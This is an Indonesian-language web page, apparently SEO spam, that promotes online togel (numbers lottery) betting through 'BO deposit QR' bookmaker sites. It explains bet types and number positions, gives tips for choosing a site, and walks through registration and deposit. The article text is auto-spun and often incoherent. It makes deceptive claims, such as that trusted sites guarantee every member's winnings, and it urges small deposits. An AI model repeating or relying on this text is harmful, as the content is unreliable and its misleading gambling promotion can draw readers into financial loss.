                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shmoozepoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shmoozepoint.com/category/bandar-judi-online/" itemprop="item"><span itemprop="name">Bandar Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Barito Utara</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/" title="Permalink to: Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Barito Utara">
                            Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Barito Utara                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shmoozepoint.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shmoozepoint.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2023/04/"><time datetime="">April 9, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang makin bertambah beri fungsi buat banyak pemakainya pasti ringan juga dalam menempatkannya di pekerjaan judi. Perjudian yang udah diketahui mulai sejak zaman ke-15 ini pastinya jadi pekerjaan bermain yang terus dipercaya dalam mendapatkan pemasukan semakin tinggi. Wajar, kalau dengan support alat online membikin permainan judi di Indonesia bertambah disukai banyak bettor golongan mana pun. Banyak juga perjudian luar biasa yang pastilah waktu ini bisa dijangkau melalui internet atau dengan online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" alt="" width="300" height="171" srcset="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg 300w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1024x585.jpg 1024w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-768x439.jpg 768w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1536x878.jpg 1536w, https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Togel online yaitu diantara satu tipe perjudian atraktif yang bisa dihandalkan  baik selaku metode paling simpel serta terkesan dalam memperoleh kenyamanan layanan terhebat yang dapat dihandalkan  baik hingga pemain dapat temukan servis terpercaya serta terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastinya dapat jalankan spekulasi heboh serta membahagiakan karena ada pelayanan situs BO deposit QR yang kasih kelapangan buat siapa-siapa saja.</p>
<p>Langkah ringan dalam mengerjakan tiap spekulasi dahsyat dan menentang ini karenanya jadi bisa unggulan terunggul untuk siapa saja dengan langkah bermain paling gampang serta terkesan baik. Betaruh pasti bebas mainkan taruhan perjudian <a href="https://shmoozepoint.com/">togel</a> denga metode yang efektif bisa pula kasih kemungkinan menang tinggi maka dari itu banyak betaruh pastilah dapat peroleh servis yang terus dapat dihandalkan dalam melakukan tiap spekulasi heboh serta sangat menggembirakan juga juga benar-benar memberikan keuntungan.</p>
<h2>Wawasan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Langkah bermain judi paling sederhana serta paling nyaman saat ini pastinya jadi bisa unggulan terpilih yang dapat saja unggulan di mana pemain cuma bakal taruhan dengan cara lebih fleksibel serta pastilah juga akan berasa lebih nyaman dan aman di mana pemain dapat memutuskan pasaran terkomplet dan type taruhan bermacam. Main judi togel dalam internet beri kepuasan spesifik di mana betaruh akan terasa terus nyaman serta aman maka soal ini akan jadi ringkas dan dapat beri kehebohan khusus maka betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel yakni spekulasi terka angka dengan bermainnya tentu akan terus bersangkutan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Langkah bermain togel online ialah memastikan prakiraan angka yang nyata keluar di pengeluaran togel di pasaran yang dituruti. Terdapat beberapa pasaran togel yang sekarang dapat pemain turuti secara bebas serta ini juga pastilah kasih kemungkinan menang untuk seluruh bettor.</p>
<p>Khususnya lewat layanan agen BO deposit QR terpercaya dan terbaik maka bisa beri keringanan untuk banyak betaruh dalam mendapati servis yang terus dapat dihandalkan dalam melakukan tiap spekulasi heboh yang jadi bisa unggulan khusus maka banyak betaruh akan tetap dapat temukan servis yang selalu diuntungkan.</p>
<p>Metode bermain togel online yakni pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Tentang hal tiap pasaran togel ini akan tampilkan result togel tiap harinya dan pemain dengan mempunyai ramalan rukun atau sama dengan hasil pengeluaran togel tentunya dapat gapai kemenangan dan memperoleh pembayaran yang udah diputuskan.</p>
<p>Dalam menerka angka secara benar dan tepat, kalau pengeluaran angka togel ini merupakan terbagi dalam 4 nomor yang udah tersusun dengan posisi yang dikukuhkan merupakan:</p>
<p>Angka pertama sisi depan disebutkan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  menjadi sisi tengah dimaksud KEPALA<br />
Angka paling akhir ialah sisi belakang dikatakan EKOR</p>
<p>Jikalau semisalnya keluaran angka togel yang tampil di skedul yang ditetapkan yakni 8790 tentu dapat ditetapkan jika 8 adalah AS, 7 ialah sebagai KOP, 9 adalah KEPALA dan paling akhir 0 ialah sebagai EKOR.</p>
<p>Trik bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan menunjuk pasaran yang disiapkan. Bila pemain memutuskan pasaran togel Hongkong tentunya butuh mengira keluaran angka Hongkong dengan betul jikalau misalkan angka yang pemain terka ada di pengeluaran Singapore, pastilah pemain tak akan dikatakan menang lantaran main pada pasaran Hongkong. Selekasnya aplikasikan trik bermain perkiraan angka tepat ini dengan masuk pada suatu bandar bisa dipercaya maka dari itu dapat lekas pasang angka didalamnya dan coba hoki main togel paling besar.</p>
<p>Prasyarat Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</p>
<p>Siapa saja bettor kini dari kelompok mana saja pastinya punya hak peroleh layanan bermain judi togel sangat menarik di ssebuah web judi bisa dipercaya. Penting untuk tiap pemain pemula buat memutuskan broker judi terpercaya serta terbaik yang bisa-bisa unggulan periode Panjang maka dari itu lolos dari beragam bentuk penipuan serta yang pasti bakal mendapatkan servis yang tidak cuma komplet tetapi juga sangatlah berkualitas tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat selekasnya mendapati layanan bermain judi togel terhebat jadi soal yang dapat pemain persiapkan terlebih dulu salah satunya yakni:</p>
<p>Alternatif web-site judi terpercaya serta terbaik penting dipunyai menjadi tempat sarana main judi togel unggulan waktu Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang telah bersertikat sah dapat dipercaya serta memiliki pengalaman cukuplah lama.<br />
Pastikanlah anda telah miliki alat bermain ringkas yang tambah lebih fleksibel contohnya Android, Mobile-phone, IOS atau Iphone namun juga fitur tempat online yang lain.<br />
Isikan paket lebih dulu atau data paket secara cukupi karena itu anda dapat peroleh sambungan internet yang selalu lancar serta konstan maka kasih layanan dengan support yang semakin lebih lancar serta tak pernah berlangsung masalah jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tidak harus modal besar. Apabila di ingatan anda membutuhkan modal beberapa ratus ribu untuk taruhan togel, jadi pastinya tidak perlu kebingungan dikarenakan anda dapat main bermodalkan seadanya Bersama web judi sah bisa dipercaya dengan penawaran sedikitnya deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk punyai nomor rekening di bank terpenting Indonesia yang disiapkan bandar dan pastinya atas nama diri kita biar terbangun keamanannya khususnya saat kerjakan penarikan uang.<br />
Persiapkan juga beberapa model teknik pembayaran deposit yang dapat anda punya umpamanya E-Wallet atau dompet digital jadi opsi penting Waktu pelayanan bank tengah off-line.<br />
Ada sekian banyak data yang perlu dipersiapkan manfaat membantu proses registrasi peserta anyar menjadi bertambah cepat, yaitu dengan punya alamat e mail yang dapat dibentuk contohnya pada account Gmail dan Yahoo. Pemain pula butuh persiapkan nomor contact aktif yang gampang untuk dikontak dikarenakan ke-2 nya perlu dipunyai untuk beragam verifikasi yang bakal dikasihkan situs pada anggota.<br />
Teknik Simpel Dapat Putuskan Situs Bisa dipercaya BO Deposit QR Terbaik</p>
<p>Memperoleh service terpilih bermain judi togel pastinya bisa mendukung semua keperluan pemain melaksanakan taruhan togel sampai juga saat mencapai kemenangan dengan agunan tinggi. Karenanya Bersama web judi paling dipercaya pastilah anda bakal temukan pelayanna penuh tanggung-jawab beri service sangat berkualitas terhebat maka dari itu akan terus-menerus jamin kemenangan semua anggota serta juga pasti berbayar.</p>
<p>Untuk dapat temukan opsi web resmi bisa dipercaya sebagai bandar BO deposit QR terpilih karenanya teknik yang dapat anda kerjakan merupakan:</p>
<p>Cermati background sebuah web-site judi dapat anda tonton di profillnya selaku biro judi dengan citra yang bagus karenanya tak pernah ada keterkaitan hukum dan tak pernah alami penyetopan Nawala.<br />
Yakini pilih web-site judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional ialah dengan tanda-tanda privat telah punyai lisensi atau sertifikasi bisa dipercaya.<br />
Putuskan broker judi profesional dengan secara memanfaatkan program pribadi buat menghitung berapakah umur dari sebuah situs atau web, serta pastinya memutuskan bandar profesional beberapa tahun sudah bisa diyakini  baik.<br />
Tetapkan bandar judi paling dipercaya yang dapat beri servis terkomplet dan ini dapat anda saksikan di resep menu halaman penting situs dan anda dapat coba kontak faksi CS buat bertanya berbagai hal hingga bikin anda tidak harus sangsi sama web itu.<br />
Yakinkan situs udah punya anggota makin banyak dan aktif main dan kerap memperoleh komentar yang bagus jadi menyatakan kalau situs mempunyai rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Servis Yang Diberi Situs Paling dipercaya BO Deposit QR Terhebat</p>
<p>Tiap-tiap website judi paling dipercaya telah tak butuh disangsikan kembali lantaran punya tanggung-jawab penuh dalam memberi service terpilih bermain judi togel. Tiap betaruh pasti dapat temukan servis terunggul dan amat terkesan lewat langkah bermain butuh taruhan di tiap-tiap layanan judi terpercaya dan terbaik yang dapat dihandalkan sebagai arena taruhan berkelas serta benar-benar beri keuntungan. Sudah pasti beberapa pemain dapat temukan pencapaian situs bisa dipercaya yang bisa selalu kasih layanan paling komplet buat penuhi kepentingan semuanya pemain.</p>
<p>Anda bakal temukan service terunggul dan terkomplet Bersama situs BO deposit QR sah bisa dipercaya, salah satunya sebagai berikut;</p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau peserta sah pastilah senang dapat peroleh servis akses situs dari pagi sampai malam ialah 24 jam non stop dengan akses yang paling gampang dan tak ada masalah apa pun.</p>
<h2>Pasaran togel dan result togel komplet</h2>
<p>Pemain pasti dapat temukan service pasaran togel paling komplet serta populer seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap pasaran apa pun yang disiapkan maka dilibatkan tabel pengeluaran angka buat sehari-harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel dapat dipercaya</h2>
<p>Siap juga service terkomplet info ramalan togel tepat karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus mendapat layanan atau servis terbaik dari orang CS yang dapat dikontak setiap waktu lewat pelayanan spesifikasi Live Chat dan beberapa contact yang disiapkan seumpama WA. Pasti CS beri tanggapan cepat dan amat ramah berikan pedoman dan tutorial register, negosiasi serta langkah bermain togel dan kontribusi untuk tiap-tiap problem apa pun.</p>
<h2>Deposit dapat dijangkau model terkomplet</h2>
<p>Pemain dapat kerjakan teknik ringan pembayaran deposit dengan terdapatnya pelbagai langkah bayar terkomplet serta pastinya bermodal kurang cuman 20 ribu atau 10 ribu saja. Sistem bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa serta QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya langsung dengan mengerjakan penarikan tunai yang dapat dikerjakan setiap saat pastilah dengan cepat dan begitu aman pada bank yang disajikan.</p>
<h2>Link opsi favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dijangkau lewat pelbagai link alternative yang disajikan maka selalu kasih akses ringan dan lancar walaupun situs khusus alami persoalan akses juga penyegelan.</p>
<h2>Penawaran bonus banyak</h2>
<p>Pemain pasti terasa untung dikarenakan dapat peroleh juga semua bonus banyak seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Aturan Teknik Menerka Angka Jenis Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Waktu ini pastinya dapat melaksanakan penempatan angka secara ringan serta efektif juga berkesempatan menang dikarenakan dapat taruhan di macam sejumlah jenis taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa menempatkan angka di alternatif jenis taruhan banyak antara lain ialah:</p>
<p>COLOK JITU= menduga satu nomor dengan mengatakan macamnya secara tepat.<br />
COLOK BEBAS= cuman mengira satu nomor secara bebas.<br />
COLOK MACAU= mengira dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= mengira angka dengan benar dan pas sama sesuai posisinya yakni dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menerka 2D serta ditetapkan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan dikukuhkan menjadi tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan dikukuhkan jadi silang atau homo.<br />
TOGEL SHIO= menduga gambar shio di mana angkanya tercantum di result togel.<br />
TOGEL DASAR= menerka di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Berikut ini Teknik Daftar Dan Deposit Paling simpel!</p>
<p>Terdapat beberapa kemungkinan menang dapat pemain peroleh kini pastilah dengan menunjuk pasaran dan model taruhan bermacam. Peluang menang bisa juga selekasnya anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang bisa-bisa unggulan waktu Panjang. Selekasnya melakukan Cara berikut biar anda dapat selekasnya temukan service paling sederhana dapat pasang angka tiap hari. Cara yang bisa dilaksanakan itu ialah:</p>
<p>Membuka link sah website judi, masuk ke dalam website Home serta click menu DAFTAR.<br />
Peroleh formulir registrasi serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Temukan account sah adalah Pemakai ID dan sandi selekasnya login situs.<br />
Melakukan pembayaran deposit lewat langkah tentukan menu DEPOSIT di halaman Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan teknik bayar.<br />
Temukan nomor arah transfer serta selekasnya transfer uang, lalu verifikasi ke CS serta periksa saldo account sudah berisi dengan cara otomatis.</p>
<p>Dengan langkah tercatat di atas karenanya anda dapat selekasnya peroleh service dapat pasang taruhan sewaktu-waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/&#038;text=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Barito%20Utara" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Barito%20Utara" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Barito%20Utara" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Barito%20Utara" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Barito%20Utara" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-ngabang/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Ngabang </a></div><div class="nav-next"><a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-berau/" rel="next"> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Berau <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shmoozepoint.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shmoozepoint.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Penawaran-khusus-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/" title="Permalink to: Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses">
                                                Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Jackpot-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/" title="Permalink to: Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula">
                                                Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Platform-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/" title="Permalink to: Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal">
                                                Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 27, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shmoozepoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/review-agen-situs-taruhan-bola-voli-2025/">Review Agen Situs Taruhan Bola Voli 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/slot-maxwin-terpercaya/">Slot Maxwin Terpercaya: Panduan Lengkap untuk Memaksimalkan Kemenangan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/maxwin-slot-gacor/">Maxwin Slot Gacor: Strategi Menang Besar di Permainan Slot Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/slot-online-maxwin/">Slot Online Maxwin: Rahasia Memenangkan Permainan Slot Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/judi-slot-maxwin-online/">Judi Slot Maxwin Online: Cara Meningkatkan Peluang Menang Besar</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shmoozepoint.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/04/'>April 2025</a></li>
